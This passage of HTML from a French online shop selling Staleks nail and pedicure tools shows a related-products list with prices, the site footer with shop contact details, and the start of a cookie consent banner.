		<input type="hidden" id="hcaptcha_comment_nonce" name="hcaptcha_comment_nonce" value="8da5d183fd" /><input type="hidden" name="_wp_http_referer" value="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='4910' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-on-hover woo-archive-btn-button  woo-archive-image-hover-none">
			
					<li class="entry content-bg loop-entry product type-product post-1596 status-publish first instock product_cat-equipements product_cat-limes product_cat-limes-buffer product_cat-pedicure product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/lime-a-ongles-staleks-exclusive-100-100-grit-nfx-32-4/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lime à Ongle Staleks Exclusive 100/100 Grit NFX-32/4" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/nfx-32-4-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/lime-a-ongles-staleks-exclusive-100-100-grit-nfx-32-4/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Lime à Ongle Staleks Exclusive 100/100 Grit NFX-32/4</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
<div class="product-action-wrap"><a href="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/?add-to-cart=1596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1596" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Lime à Ongle Staleks Exclusive 100/100 Grit NFX-32/4&rdquo;" rel="nofollow" data-success_message="« Lime à Ongle Staleks Exclusive 100/100 Grit NFX-32/4 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1596" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-1613 status-publish instock product_cat-embouts product_cat-equipements product_cat-pedicure product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/embout-fraise-manucure-staleks-diamantee-spherique-fa01b027/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embout, Fraise Manucure Staleks Diamantée Sphérique FA01B027" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2022/11/fa01b027_result.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/embout-fraise-manucure-staleks-diamantee-spherique-fa01b027/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Embout, Fraise Manucure Staleks Diamantée Sphérique FA01B027</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.50</bdi></span></span>
<div class="product-action-wrap"><a href="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/?add-to-cart=1613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1613" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Embout, Fraise Manucure Staleks Diamantée Sphérique FA01B027&rdquo;" rel="nofollow" data-success_message="« Embout, Fraise Manucure Staleks Diamantée Sphérique FA01B027 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1613" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-1585 status-publish instock product_cat-outils-pedicures product_cat-pedicure product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/pince-adherente-staleks-pro-podo-tp-10/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pince Adhérente Staleks Pro Podo TP-10" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/tp-10_result-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/pince-adherente-staleks-pro-podo-tp-10/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Pince Adhérente Staleks Pro Podo TP-10</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>
<div class="product-action-wrap"><a href="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/?add-to-cart=1585" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1585" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pince Adhérente Staleks Pro Podo TP-10&rdquo;" rel="nofollow" data-success_message="« Pince Adhérente Staleks Pro Podo TP-10 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1585" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-1618 status-publish last instock product_cat-embouts product_cat-equipements product_cat-pedicure product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/embout-fraise-manucure-staleks-diamantee-flamme-pointue-fa11b016-8/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embout, Fraise Manucure Staleks Diamantée Flamme Pointue FA11B016/8" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2022/11/freza-almaznaya-fa11b016_8_1.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/embout-fraise-manucure-staleks-diamantee-flamme-pointue-fa11b016-8/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Embout, Fraise Manucure Staleks Diamantée Flamme Pointue FA11B016/8</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.50</bdi></span></span>
<div class="product-action-wrap"><a href="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/?add-to-cart=1618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1618" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Embout, Fraise Manucure Staleks Diamantée Flamme Pointue FA11B016/8&rdquo;" rel="nofollow" data-success_message="« Embout, Fraise Manucure Staleks Diamantée Flamme Pointue FA11B016/8 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1618" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-5 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-1" class="widget widget_text"><h2 class="widget-title">Informations</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/mentions-legales/">Mentions Légales</a><br />
<a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions Générales de Vente</a><br />
<a href="https://www.sublimiss.fr/payement-securise/">Payements sécurisés</a><br />
<a href="https://sublimiss.fr/contact/">Conatctez nous</a><br />
<a href="https://sublimiss.fr/a-propos/">À propos</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-7" class="widget widget_text"><h2 class="widget-title">Catégories</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/emi/">EMI</a><br />
<a href="https://sublimiss.fr/staleks/">Staleks</a><br />
<a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><br />
<a href="https://sublimiss.fr/liquides/">Liquides</a><br />
<a href="https://sublimiss.fr/equipements/">Équipements</a><br />
<a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><br />
<a href="https://sublimiss.fr/pedicure/">Pédicure</a><br />
<a href="https://sublimiss.fr/soins/">Soins</a><br />
<a href="https://sublimiss.fr/sublikits/">SubliKits</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-10" class="widget widget_text"><h2 class="widget-title">Aide</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/expedition-et-livraison/">Détails et frais de livraison</a><br />
<a href="https://sublimiss.fr/politique-de-retour/">Politique de retours</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget1 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><h2 class="widget-title">Réseaux</h2><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/profile.php?id=100090108669565" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/sublimiss_shop/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-12" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p>EI Sublimiss<br />
Nishchyk Sviatlana<br />
1 rue d&rsquo;Aulnoy 59990 Curgies France<br />
Appelez nous au :<br />
06 71 08 31 03<br />
Email : info@sublimiss.fr</p>
</div>
		</section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-top-section-5 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="media_image-3" class="widget widget_media_image"><img width="376" height="147" src="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png" class="image wp-image-5745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png 376w, https://sublimiss.fr/wp-content/uploads/2024/07/Paiements-300x117.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-contained site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026  Sublimiss</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-right content-tablet-align-left content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><p>Privacy Policy | Cookies Policy | Terms and Conditions | Website Accessibility</p>
</div>
		</section>	</div>
</div><!-- .footer-widget6 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="cart-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-side-right popup-mobile-drawer-side-right" data-drawer-target-string="#cart-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#cart-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<h2 class="side-cart-header">Voir le panier</h2>
				<button class="cart-toggle-close drawer-toggle" aria-label="Fermer le panier"  data-toggle-target="#cart-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".header-cart-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content woocommerce widget_shopping_cart">
								<div class="mini-cart-container">
					<div class="kadence-mini-cart-refresh">
							<div class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</div>
					</div>
				</div>
							</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
